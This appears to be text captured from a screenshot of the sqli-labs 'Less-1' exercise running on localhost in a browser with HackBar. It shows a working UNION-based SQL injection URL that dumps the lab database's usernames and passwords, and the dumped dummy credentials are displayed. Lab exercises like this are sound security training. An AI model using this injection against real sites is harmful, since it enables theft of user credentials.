 Less-1 **Error Based- String**
localhost/Less-1/?id=-1%27%20union%20select%201,(select%20group_concat(username)%20from%20security.users),(select%20group_concat(pass...
Welcome Dhakkan
Your Login name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
Your Password:Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4
SQLI DUMB SERIES-1
Elements Console Sources Network Performance Memory Application 安全性 Lighthouse HackBar 6
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://localhost/Less-1/?id=-1' union select 1,(select group_concat(username) from security.users),(select group_concat(password) from security.users) --+
Enable POST ADD HEADER
英 0:10
2021/4/23